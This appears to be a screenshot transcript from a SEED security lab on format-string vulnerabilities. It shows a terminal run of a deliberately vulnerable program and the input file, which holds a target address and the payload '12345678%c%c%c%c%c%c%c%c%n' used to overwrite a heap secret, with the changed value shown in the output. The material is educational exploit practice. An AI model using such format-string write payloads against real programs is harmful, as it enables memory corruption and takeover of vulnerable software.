 [03/30/2018 15:22] seed@ubuntu:~/Documents/Independent Study/format_string$ ./vu
ln < test
The variable secret's address is 0xbffff300 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
Please enter a string
1234567 0001 /. 0014
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x10
[03/30/2018 15:23] seed@ubuntu:~/Documents/Independent Study/format_string$
Open Save Undo
vul_prog.c test
134524940
12345678%c%c%c%c%c%c%c%c%n